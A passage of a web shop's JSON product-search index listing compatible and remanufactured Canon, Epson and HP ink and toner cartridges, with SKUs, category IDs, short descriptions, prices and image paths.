...","p":2.5,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/L\/CLI-251.jpg","u":"cli-251-cli251ch","o":"product_search"},{"value":"CLI-271\/CLI271","s":"CLI-271","c":["1020","1","2","4","1017","1021","1","2","4","1017","1020","1061","1","2","4","1017","1020","1062","1","2","4","1017","1020","1063","1","2","4","1017","1020","1072","1","2","4","1017","1020","1073","1","2","4","1017","1020","1074","1","2","4","1017","1020","1077","1","2","4","1017","1020","1115","1","2","4","1017","1020","1116","1","2","4","1017","1020"],"d":"single XL cartridge.","p":3,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli-271_1.jpg","u":"cli-271-cli271","o":"product_search"},{"value":"CLI-8\/CLI8","s":"CLI-8","c":["1013","1","2","4","1011","1019","1","2","4","1011","1013","1033","1","2","4","1011","1013","1034","1","2","4","1011","1013","1035","1","2","4","1011","1013","1037","1","2","4","1011","1013","1038","1","2","4","1011","1013","1042","1","2","4","1011","1013","1043","1","2","4","1011","1013","1044","1","2","4","1011","1013","1045","1","2","4","1011","1013","1046","1","2","4","1011","1013","1047","1","2","4","1011","1013","1086","1","2","4","1011","1013","1089","1","2","4","1011","1013","1090","1","2","4","1011","1013","1091","1","2","4","1011","1013","1097","1","2","4","1011","1013","1101","1","2","4","1011","1013","1102","1","2","4","1011","1013"],"d":"single, compatible with Canon CLI-8 ink cartridge.","p":3,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/L\/CLI-8.jpg","u":"cli-8-cli8","o":"product_search"},{"value":"CLI-8PGI5x4\/CLI8PGI5x4","s":"CLI-8PGI5x4","c":["1013","1","2","4","1011","1025","1","2","4","1011","1013","1033","1","2","4","1011","1013","1034","1","2","4","1011","1013","1035","1","2","4","1011","1013","1037","1","2","4","1011","1013","1038","1","2","4","1011","1013","1042","1","2","4","1011","1013","1043","1","2","4","1011","1013","1044","1","2","4","1011","1013","1045","1","2","4","1011","1013","1046","1","2","4","1011","1013","1047","1","2","4","1011","1013","1086","1","2","4","1011","1013","1089","1","2","4","1011","1013","1090","1","2","4","1011","1013","1091","1","2","4","1011","1013","1097","1","2","4","1011","1013","1101","1","2","4","1011","1013","1102","1","2","4","1011","1013"],"d":"set of 4. compatible CLI-8 cyan, magenta, yellow. PGI-5 black.","p":8,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi5cli8_1.jpg","u":"cli-8pgi5x4-cli8pgi5x4","o":"product_search"},{"value":"CLI-8RG\/CLI8RG","s":"CLI-8RG","c":["1019","1","2","4","1017"],"d":"1 red and 1 green cartridge compatible with Canon CLI-8","p":6,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/L\/CLI-8RG.jpg","u":"cli-8rg-cli8rg","o":"product_search"},{"value":"CLI-8x4\/CLI8x4","s":"CLI-8x4","c":["1013","1","2","4","1011","1019","1","2","4","1011","1013","1025","1","2","4","1011","1013","1033","1","2","4","1011","1013","1034","1","2","4","1011","1013","1035","1","2","4","1011","1013","1037","1","2","4","1011","1013","1038","1","2","4","1011","1013","1042","1","2","4","1011","1013","1043","1","2","4","1011","1013","1044","1","2","4","1011","1013","1045","1","2","4","1011","1013","1046","1","2","4","1011","1013","1047","1","2","4","1011","1013","1086","1","2","4","1011","1013","1089","1","2","4","1011","1013","1090","1","2","4","1011","1013","1091","1","2","4","1011","1013","1097","1","2","4","1011","1013","1101","1","2","4","1011","1013","1102","1","2","4","1011","1013"],"d":"4 compatible Canon cli-8 black, cyan, magenta and yellow.","p":8,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/L\/CLI-8x4.jpg","u":"cli-8x4-cli8x4","o":"product_search"},{"value":"CLI-8x6\/CLI8x6","s":"CLI-8x6","c":["1013","1","2","4","1011","1019","1","2","4","1011","1013","1025","1","2","4","1011","1013","1033","1","2","4","1011","1013","1034","1","2","4","1011","1013","1035","1","2","4","1011","1013","1037","1","2","4","1011","1013","1038","1","2","4","1011","1013","1042","1","2","4","1011","1013","1043","1","2","4","1011","1013","1044","1","2","4","1011","1013","1045","1","2","4","1011","1013","1046","1","2","4","1011","1013","1047","1","2","4","1011","1013","1086","1","2","4","1011","1013","1089","1","2","4","1011","1013","1090","1","2","4","1011","1013","1091","1","2","4","1011","1013","1097","1","2","4","1011","1013","1101","1","2","4","1011","1013","1102","1","2","4","1011","1013"],"d":"6 pack compatible Canon pgi-5\/cli-8 black, cyan, magenta, yellow, 2 pgi-5 black","p":12,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli8-4pgi220-2_1.jpg","u":"cli-8x6-cli8x6","o":"product_search"},{"value":"CLI-8x6pcm\/CLI8x6PM","s":"CLI-8x6pcm","c":["1013","1","2","4","1011","1019","1","2","4","1011","1013","1025","1","2","4","1011","1013","1033","1","2","4","1011","1013","1034","1","2","4","1011","1013","1035","1","2","4","1011","1013","1037","1","2","4","1011","1013","1038","1","2","4","1011","1013","1042","1","2","4","1011","1013","1043","1","2","4","1011","1013","1044","1","2","4","1011","1013","1045","1","2","4","1011","1013","1046","1","2","4","1011","1013","1047","1","2","4","1011","1013","1086","1","2","4","1011","1013","1089","1","2","4","1011","1013","1090","1","2","4","1011","1013","1091","1","2","4","1011","1013","1097","1","2","4","1011","1013","1101","1","2","4","1011","1013","1102","1","2","4","1011","1013"],"d":"6 pack compatible Canon cli-8 black, cyan, magenta, yellow, photo cyan, photo magenta","p":13,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/c\/l\/cli8-6pcm_1.jpg","u":"cli-8x6pcm-cli8x6pm","o":"product_search"},{"value":"CRG-118x4\/CRG118x4 (C118)","s":"CRG118-4","c":["1140","1","2","4","258","1141","1","2","4","258","1140","1142","1","2","4","258","1140","1143","1","2","4","258","1140","1147","1","2","4","258","1140","1148","1","2","4","258","1140"],"d":"set of 4 - black, cyan, magenta, yellow","p":85,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/R\/CRG118-4.jpg","u":"crg-118x4-crg118x4-c118","o":"product_search"},{"value":"CRG-118x5\/CRG118 (C118)","s":"CRG118-5","c":["1140","1","2","4","258","1141","1","2","4","258","1140","1142","1","2","4","258","1140","1143","1","2","4","258","1140","1147","1","2","4","258","1140","1148","1","2","4","258","1140"],"d":"set of 5 - black x 2, cyan, magenta, yellow","p":100,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/C\/R\/CRG118-5.jpg","u":"crg-118x5-crg118-c118","o":"product_search"},{"value":"PGI-1200XL\/PGI1200XLx5","s":"PGI1200XL-5","c":["1109","1","2","4","1107","1110","1","2","4","1107","1109","1111","1","2","4","1107","1109","1112","1","2","4","1107","1109"],"d":"set of 5 cartridges (extra black) in black, cyan, magenta and yellow","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi1200-5.jpg","u":"pgi-1200xl-pgi1200xlx5","o":"product_search"},{"value":"PGI-2200XL\/PGI2200XLx4","s":"PGI-2200XL-4","c":["1108","1","2","4","1107","1113","1","2","4","1107","1108","1114","1","2","4","1107","1108"],"d":"set of 4 cartridges in black, cyan, magenta and yellow","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/p\/g\/pgi2200-4.jpg","u":"pgi-2200xl-pgi2200xlx4","o":"product_search"},{"value":"PGI-250\/PGI250","s":"PGI-250","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1083","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"single PGI-250XL black compatible with Canon PGI-250XL. The XL version holds more ink than the st...","p":2.5,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI-250.jpg","u":"pgi-250-pgi250","o":"product_search"},{"value":"PGI-250CLI-251\/PGI250\/CLI251x12G","s":"PGI-250CLI-25112G","c":["1058","1","2","4","1014","1059","1","2","4","1014","1058","1060","1","2","4","1014","1058","1066","1","2","4","1014","1058","1069","1","2","4","1014","1058","1071","1","2","4","1014","1058","1075","1","2","4","1014","1058","1076","1","2","4","1014","1058","1106","1","2","4","1014","1058","1221","1","2","4","1014","1058"],"d":"12 total: 2 sets of 6 cartridges: PGI-250XL black, CLI-251XL black, cyan, magenta, yellow and GRA...","p":15,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI250CLI25112G.jpg","u":"pgi-250cli-251-pgi250-cli251x12g","o":"product_search"},{"value":"PGI-250CLI-251\/PGI250\/CLI251x24g","s":"PGI-250CLI-25124G","c":["1058","1","2","4","1014","1059","1","2","4","1014","1058","1060","1","2","4","1014","1058","1066","1","2","4","1014","1058","1069","1","2","4","1014","1058","1071","1","2","4","1014","1058","1075","1","2","4","1014","1058","1076","1","2","4","1014","1058","1106","1","2","4","1014","1058","1221","1","2","4","1014","1058"],"d":"24 total: 4 sets of 6 cartridges: PGI-250XL black, CLI-251XL black, cyan, magenta, yellow and GRA...","p":26,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI250CLI25124G.jpg","u":"pgi-250cli-251-pgi250-cli251x24g","o":"product_search"},{"value":"PGI-250\/CLI-251\/pgi250\/cli251x10","s":"PGI-250CLI-251x10","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1083","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"10 total: 2 sets of 5 cartridges: PGI-250XL black, CLI-251XL black, cyan, magenta and yellow Cano...","p":14,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI250CLI251x10.jpg","u":"pgi-250-cli-251-pgi250-cli251x10","o":"product_search"},{"value":"PGI-250\/CLI-251\/PGI250\/CLI251x15","s":"PGI-250CLI-251x15","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1083","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"15 total: 3 sets of 5 cartridges: PGI-250XL black, CLI-251XL black, cyan, magenta and yellow Cano...","p":19,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI250CLI251x15.jpg","u":"pgi-250-cli-251-pgi250-cli251x15","o":"product_search"},{"value":"PGI-250\/CLI-251\/PGI250\/CLI251x30","s":"PGI-250CLI-251x30","c":["1024","1","2","4","1016","1031","1","2","4","1016","1024","1032","1","2","4","1016","1024","1055","1","2","4","1016","1024","1056","1","2","4","1016","1024","1057","1","2","4","1016","1024","1058","1","2","4","1016","1024","1059","1","2","4","1016","1024","1060","1","2","4","1016","1024","1066","1","2","4","1016","1024","1067","1","2","4","1016","1024","1068","1","2","4","1016","1024","1069","1","2","4","1016","1024","1070","1","2","4","1016","1024","1071","1","2","4","1016","1024","1075","1","2","4","1016","1024","1076","1","2","4","1016","1024","1103","1","2","4","1016","1024","1104","1","2","4","1016","1024","1106","1","2","4","1016","1024","1221","1","2","4","1016","1024"],"d":"30 total: 6 sets of 5 cartridges: PGI-250XL black, CLI-251XL black, cyan, magenta and yellow Cano...","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI250CLI251x30.jpg","u":"pgi-250-cli-251-pgi250-cli251x30","o":"product_search"},{"value":"PGI-270\/PGI270","s":"PGI-270","c":["1020","1","2","4","1017","1021","1","2","4","1017","1020","1061","1","2","4","1017","1020","1062","1","2","4","1017","1020","1063","1","2","4","1017","1020","1072","1","2","4","1017","1020","1073","1","2","4","1017","1020","1074","1","2","4","1017","1020","1115","1","2","4","1017","1020","1116","1","2","4","1017","1020"],"d":"single XL cartridge large black.","p":4,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI-270.jpg","u":"pgi-270-pgi270","o":"product_search"},{"value":"PGI-270\/CLI-271\/PGI270\/CLI271x5","s":"PGI-270CLI-271-5","c":["1020","1","2","4","1017","1021","1","2","4","1017","1020","1061","1","2","4","1017","1020","1062","1","2","4","1017","1020","1063","1","2","4","1017","1020","1072","1","2","4","1017","1020","1073","1","2","4","1017","1020","1074","1","2","4","1017","1020","1077","1","2","4","1017","1020","1115","1","2","4","1017","1020","1116","1","2","4","1017","1020"],"d":"set of 5 XL cartridges: large text black, cyan, magenta, yellow, small photo black. (no gray).","p":10,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI270CLI271-5.jpg","u":"pgi-270-cli-271-pgi270-cli271x5","o":"product_search"},{"value":"PGI-5\/PGI5","s":"PGI-5","c":["1013","1","2","4","1011","1022","1","2","4","1011","1013","1033","1","2","4","1011","1013","1034","1","2","4","1011","1013","1035","1","2","4","1011","1013","1037","1","2","4","1011","1013","1038","1","2","4","1011","1013","1042","1","2","4","1011","1013","1043","1","2","4","1011","1013","1044","1","2","4","1011","1013","1045","1","2","4","1011","1013","1046","1","2","4","1011","1013","1047","1","2","4","1011","1013","1086","1","2","4","1011","1013","1089","1","2","4","1011","1013","1090","1","2","4","1011","1013","1091","1","2","4","1011","1013","1097","1","2","4","1011","1013","1101","1","2","4","1011","1013","1102","1","2","4","1011","1013"],"d":"single compatible black Canon PGI-5 cartridge","p":3,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/P\/G\/PGI-5.jpg","u":"pgi-5-pgi5","o":"product_search"},{"value":"T252XLRC4Xe","s":"T252XLRC4Xe","c":["231","1","2","5","100","232","1","2","5","100","231","235","1","2","5","100","231","240","1","2","5","100","231","241","1","2","5","100","231","1157","1","2","5","100","231","1162","1","2","5","100","231","1163","1","2","5","100","231"],"d":"Empty refillable set of 4 T252 cartridges with ultra large black.","p":30,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/2\/t252-empty-refillable.jpg","u":"t252xlrc4xe","o":"product_search"},{"value":"Clean","s":"Clean","c":["93","1","2","5","109","1","2","5","93","111","1","2","5","93","112","1","2","5","93","113","1","2","5","93","114","1","2","5","93","121","1","2","5","93","166","1","2","5","93","169","1","2","5","93","170","1","2","5","93","172","1","2","5","93","176","1","2","5","93","178","1","2","5","93","180","1","2","5","93","181","1","2","5","93","182","1","2","5","93","183","1","2","5","93","185","1","2","5","93","186","1","2","5","93","187","1","2","5","93","197","1","2","5","93","198","1","2","5","93","200","1","2","5","93","201","1","2","5","93","202","1","2","5","93","204","1","2","5","93","205","1","2","5","93","206","1","2","5","93","207","1","2","5","93","209","1","2","5","93","210","1","2","5","93","212","1","2","5","93","213","1","2","5","93","215","1","2","5","93","216","1","2","5","93","218","1","2","5","93","219","1","2","5","93","221","1","2","5","93","223","1","2","5","93","224","1","2","5","93","226","1","2","5","93","228","1","2","5","93","838","1","2","5","93","839","1","2","5","93","840","1","2","5","93","841","1","2","5","93","842","1","2","5","93","856","1","2","5","93"],"d":"universal inkjet printer head cleaner kit with syringe, 180 ml, good for a hundred cleanings.","p":12,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/e\/p\/epson-head-cleaner-3in_1.jpg","u":"clean","o":"product_search"},{"value":"T079nu06b","s":"T079nu06b","c":[],"d":"6 pack - 1 of each color high capacity T079  cartridges.","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/0\/t079-6.jpg","u":"t079nu06b","o":"product_search"},{"value":"T079nuch black","s":"T079nuch","c":[],"d":"single high capacity T079 cartridge","p":3.5,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/t\/1\/t1261_4.jpg","u":"t079nuch","o":"product_search"},{"value":"T126x10b","s":"T126x10b","c":["138","1","2","5","97","143","1","2","5","97","138","202","1","2","5","97","138","205","1","2","5","97","138","206","1","2","5","97","138","212","1","2","5","97","138","213","1","2","5","97","138","215","1","2","5","97","138","216","1","2","5","97","138","218","1","2","5","97","138","219","1","2","5","97","138","228","1","2","5","97","138","229","1","2","5","97","138","234","1","2","5","97","138","237","1","2","5","97","138","856","1","2","5","97","138"],"d":"10 high capacity T126 cartridges,  4 black, 2 each cyan, magenta, yellow","p":28,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/5\/1\/51f8rqa2ael.jpg","u":"t126x10b","o":"product_search"},{"value":"T200XL10b","s":"T200XL10b","c":["148","1","2","5","102","149","1","2","5","102","148","150","1","2","5","102","148","154","1","2","5","102","148","155","1","2","5","102","148","223","1","2","5","102","148","224","1","2","5","102","148","226","1","2","5","102","148"],"d":"TWO sets of T200XL cartridges, 4 black, 2 each cyan, magenta and yellow.","p":35,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/2\/T200XL10b_1.jpg","u":"t200xl10b","o":"product_search"},{"value":"T220XL5","s":"T220XL5","c":["151","1","2","5","102","156","1","2","5","102","151","157","1","2","5","102","151","838","1","2","5","102","151","839","1","2","5","102","151","840","1","2","5","102","151","841","1","2","5","102","151","842","1","2","5","102","151"],"d":"5 cartridges - 2 black, 1 cyan\/magenta\/yellow","p":27,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/2\/T220XL5_1.JPG","u":"t220xl5","o":"product_search"},{"value":"T252XL-10B","s":"T252XL-10B","c":["231","1","2","5","100","232","1","2","5","100","231","235","1","2","5","100","231","240","1","2","5","100","231","241","1","2","5","100","231","1157","1","2","5","100","231","1162","1","2","5","100","231","1163","1","2","5","100","231"],"d":"10 T252XL ink cartridges:  4 ultra high capacity (30+ ml) black, 6 high capacity (18 ml) 2 cyan, ...","p":40,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/6\/1\/61nxd3nsyrl._sl1000_.jpg","u":"t252xl-10b","o":"product_search"},{"value":"T277XLCH","s":"T277XLCH","c":["177","1","2","5","102","193","1","2","5","102","177","196","1","2","5","102","177","199","1","2","5","102","177","203","1","2","5","102","177"],"d":"single T277XL black cartridge","p":6,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/2\/7\/277.jpg","u":"t277xlch","o":"product_search"},{"value":"T277XLx6","s":"T277XLx6","c":["177","1","2","5","102","193","1","2","5","102","177","196","1","2","5","102","177","199","1","2","5","102","177","203","1","2","5","102","177"],"d":"Set of 6 T277XL cartridges, black, cyan, magenta, yellow, light cyan and light magenta.","p":32,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/2\/T277XLx6_1.jpg","u":"t277xlx6","o":"product_search"},{"value":"T410XLx5","s":"T410XLx5","c":[],"d":"set of 5, newly updated chip","p":25,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/T\/4\/T410XLx5_1.jpg","u":"t410xlx5","o":"product_search"},{"value":"HP-02ch\/HP02ch","s":"HP-02ch","c":["246","1","2","3","245","557","1","2","3","245","246","559","1","2","3","245","246","560","1","2","3","245","246","615","1","2","3","245","246","640","1","2","3","245","246","652","1","2","3","245","246","654","1","2","3","245","246","656","1","2","3","245","246","658","1","2","3","245","246","659","1","2","3","245","246","661","1","2","3","245","246","663","1","2","3","245","246","674","1","2","3","245","246","675","1","2","3","245","246","677","1","2","3","245","246","678","1","2","3","245","246","679","1","2","3","245","246","680","1","2","3","245","246","682","1","2","3","245","246","684","1","2","3","245","246","686","1","2","3","245","246","687","1","2","3","245","246","690","1","2","3","245","246","692","1","2","3","245","246","694","1","2","3","245","246","696","1","2","3","245","246","708","1","2","3","245","246","712","1","2","3","245","246","714","1","2","3","245","246","736","1","2","3","245","246","737","1","2","3","245","246","741","1","2","3","245","246","742","1","2","3","245","246","743","1","2","3","245","246","744","1","2","3","245","246","745","1","2","3","245","246","747","1","2","3","245","246","748","1","2","3","245","246","750","1","2","3","245","246","752","1","2","3","245","246","763","1","2","3","245","246","764","1","2","3","245","246","766","1","2","3","245","246","767","1","2","3","245","246","768","1","2","3","245","246","769","1","2","3","245","246","770","1","2","3","245","246","771","1","2","3","245","246","772","1","2","3","245","246","773","1","2","3","245","246","774","1","2","3","245","246","775","1","2","3","245","246","776","1","2","3","245","246","917","1","2","3","245","246","918","1","2","3","245","246","919","1","2","3","245","246","920","1","2","3","245","246","922","1","2","3","245","246","923","1","2","3","245","246","924","1","2","3","245","246","925","1","2","3","245","246","926","1","2","3","245","246"],"d":"single remanufactured direct replacement for HP 02 BLACK ink cartridge.","p":3,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hp02_1.jpg","u":"hp-02ch-hp02ch","o":"product_search"},{"value":"HP-564XLx4\/HP564XLx4","s":"HP-564XLx4","c":["72","1","2","3","9","73","1","2","3","9","72","74","1","2","3","9","72","75","1","2","3","9","72","76","1","2","3","9","72","78","1","2","3","9","72","497","1","2","3","9","72","498","1","2","3","9","72","499","1","2","3","9","72","509","1","2","3","9","72","518","1","2","3","9","72","561","1","2","3","9","72","562","1","2","3","9","72","563","1","2","3","9","72","564","1","2","3","9","72","565","1","2","3","9","72","566","1","2","3","9","72","567","1","2","3","9","72","568","1","2","3","9","72","575","1","2","3","9","72","577","1","2","3","9","72","579","1","2","3","9","72","581","1","2","3","9","72","583","1","2","3","9","72","585","1","2","3","9","72","587","1","2","3","9","72","588","1","2","3","9","72","590","1","2","3","9","72","592","1","2","3","9","72","594","1","2","3","9","72","596","1","2","3","9","72","599","1","2","3","9","72","601","1","2","3","9","72","603","1","2","3","9","72","605","1","2","3","9","72","607","1","2","3","9","72","608","1","2","3","9","72","665","1","2","3","9","72","666","1","2","3","9","72","667","1","2","3","9","72","668","1","2","3","9","72","669","1","2","3","9","72","670","1","2","3","9","72","671","1","2","3","9","72","672","1","2","3","9","72","673","1","2","3","9","72","717","1","2","3","9","72","719","1","2","3","9","72","724","1","2","3","9","72","726","1","2","3","9","72","728","1","2","3","9","72","731","1","2","3","9","72","733","1","2","3","9","72","735","1","2","3","9","72","754","1","2","3","9","72","756","1","2","3","9","72","757","1","2","3","9","72","759","1","2","3","9","72","761","1","2","3","9","72","777","1","2","3","9","72","778","1","2","3","9","72","927","1","2","3","9","72","928","1","2","3","9","72"],"d":"4 cartridge set new version: (black, cyan, magenta, yellow - no photo black) factory remanufactur...","p":14,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hp-564xl-value-pack-hp564xl-ink-cartridges-500x500.jpg","u":"hp-564xlx4-hp564xlx4","o":"product_search"},{"value":"HP-564XLx5\/HP564XLx5","s":"HP-564XLx5","c":["72","1","2","3","9","73","1","2","3","9","72","74","1","2","3","9","72","75","1","2","3","9","72","76","1","2","3","9","72","78","1","2","3","9","72","497","1","2","3","9","72","498","1","2","3","9","72","499","1","2","3","9","72","509","1","2","3","9","72","518","1","2","3","9","72","561","1","2","3","9","72","562","1","2","3","9","72","563","1","2","3","9","72","564","1","2","3","9","72","565","1","2","3","9","72","566","1","2","3","9","72","567","1","2","3","9","72","568","1","2","3","9","72","575","1","2","3","9","72","577","1","2","3","9","72","579","1","2","3","9","72","581","1","2","3","9","72","583","1","2","3","9","72","585","1","2","3","9","72","587","1","2","3","9","72","588","1","2","3","9","72","590","1","2","3","9","72","592","1","2","3","9","72","594","1","2","3","9","72","596","1","2","3","9","72","599","1","2","3","9","72","601","1","2","3","9","72","603","1","2","3","9","72","605","1","2","3","9","72","607","1","2","3","9","72","608","1","2","3","9","72","665","1","2","3","9","72","666","1","2","3","9","72","667","1","2","3","9","72","668","1","2","3","9","72","669","1","2","3","9","72","670","1","2","3","9","72","671","1","2","3","9","72","672","1","2","3","9","72","673","1","2","3","9","72","717","1","2","3","9","72","719","1","2","3","9","72","724","1","2","3","9","72","726","1","2","3","9","72","728","1","2","3","9","72","731","1","2","3","9","72","733","1","2","3","9","72","735","1","2","3","9","72","754","1","2","3","9","72","756","1","2","3","9","72","757","1","2","3","9","72","759","1","2","3","9","72","761","1","2","3","9","72","777","1","2","3","9","72","778","1","2","3","9","72","927","1","2","3","9","72","928","1","2","3","9","72"],"d":"5 cartridge set new version: (photo black, cyan, magenta, yellow,  large black) factory remanufac...","p":17,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/H\/P\/HP-564XLx5_2.jpg","u":"hp-564xlx5-hp564xlx5","o":"product_search"},{"value":"HP-920XL-4Nu\/HP920XLx4NU","s":"HP-920XL-4Nu","c":["77","1","2","3","8","502","1","2","3","8","77","507","1","2","3","8","77","511","1","2","3","8","77","514","1","2","3","8","77","516","1","2","3","8","77"],"d":"set of 4 remanufactured HP 920XL cartridges, black, cyan,magenta, yellow","p":15,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/9\/2\/920xlnu-4.jpg","u":"hp-920xl-4nu-hp920xlx4nu","o":"product_search"},{"value":"HP-920XL-4X\/HP920XLx4","s":"HP-920XL-4X","c":["77","1","2","3","8","502","1","2","3","8","77","507","1","2","3","8","77","511","1","2","3","8","77","514","1","2","3","8","77","516","1","2","3","8","77"],"d":"set of 4 remanufactured HP 920XL cartridges, black, cyan,magenta, yellow","p":17,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/H\/P\/HP-920XL-4X_2.jpg","u":"hp-920xl-4x-hp920xlx4","o":"product_search"},{"value":"HP-932\/HP-933XL\/HP933HP932x4","s":"HP-932\/HP-933XL","c":["501","1","2","3","9","503","1","2","3","9","501","504","1","2","3","9","501","506","1","2","3","9","501","508","1","2","3","9","501","510","1","2","3","9","501","512","1","2","3","9","501","513","1","2","3","9","501","515","1","2","3","9","501","517","1","2","3","9","501","978","1","2","3","9","501","979","1","2","3","9","501"],"d":"4 XL cartridges: black, cyan, magenta, yellow, remanufactured direct replacement for HP 932XL and...","p":19,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/H\/P\/HP-932-933XL_2.jpeg","u":"hp-932-hp-933xl-hp933hp932x4","o":"product_search"},{"value":"HP-940XL\/HP940XLx4","s":"HP-940XL-4","c":["521","1","2","3","252","523","1","2","3","252","521"],"d":"set of 4 HP 940XL - black and 3 color - factory remanufactured and filled to capacity.","p":18,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hp940xl-4.jpg","u":"hp-940xl-hp940xlx4","o":"product_search"},{"value":"HP-940XL\/HP940XLx5","s":"HP-940XL-5","c":["521","1","2","3","252","523","1","2","3","252","521"],"d":"set of 5 HP 940XL - 2 black and 3 color - factory remanufactured and filled to capacity.","p":22,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/H\/P\/HP-940XL-5_2.jpg","u":"hp-940xl-hp940xlx5","o":"product_search"},{"value":"HP-950\/HP-951XL\/HP950\/HP951x4","s":"HP-950\/HP-951XL4","c":["519","1","2","3","252","520","1","2","3","252","519","522","1","2","3","252","519","524","1","2","3","252","519","525","1","2","3","252","519","526","1","2","3","252","519","527","1","2","3","252","519","532","1","2","3","252","519","534","1","2","3","252","519"],"d":"complete set of 4 replacements for HP950, 950XL,   951 and 951XL","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/h\/p\/hp95051xl4.jpg","u":"hp-950-hp-951xl-hp950-hp951x4","o":"product_search"},{"value":"HP-950\/HP-951\/HP950\/HP951XL5","s":"HP-950\/HP-951XL5","c":["519","1","2","3","252","520","1","2","3","252","519","522","1","2","3","252","519","524","1","2","3","252","519","525","1","2","3","252","519","526","1","2","3","252","519","527","1","2","3","252","519","532","1","2","3","252","519","534","1","2","3","252","519"],"d":"5 cartridges: set of 4 replacements and extra black for HP950, 950XL,   951 and 951XL","p":24,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/H\/P\/HP950951XL5_2.jpg","u":"hp-950-hp-951-hp950-hp951xl5","o":"product_search"},{"value":"Q2612A (12A)","s":"Q2612A","c":["788","1","2","3","261","789","1","2","3","261","788","790","1","2","3","261","788","791","1","2","3","261","788","792","1","2","3","261","788","793","1","2","3","261","788","966","1","2","3","261","788","967","1","2","3","261","788","968","1","2","3","261","788","969","1","2","3","261","788","970","1","2","3","261","788","971","1","2","3","261","788","972","1","2","3","261","788"],"d":"Laser toner cartridge compatible with HP Q2612A","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/Q\/2\/Q2612A_2.jpg","u":"q2612a-12a","o":"product_search"},{"value":"Q2613A (13A)","s":"Q2613A","c":["783","1","2","3","261"],"d":"Laser toner cartridge compatible with HP Q2613A","p":20,"i":"cache\/31ac19c27af7e29d754537f5042b2cae\/Q\/2\/Q2613A_2.jpg","u":"q2613a-13a","o":"product_search"},{"value":"Q5949X (49X)","s":"Q5949X","c":["973","1","2","3","261","974","1","2","3","261","973","975","1","2","3","261","973"],"d":"compatible HP Q5949X high 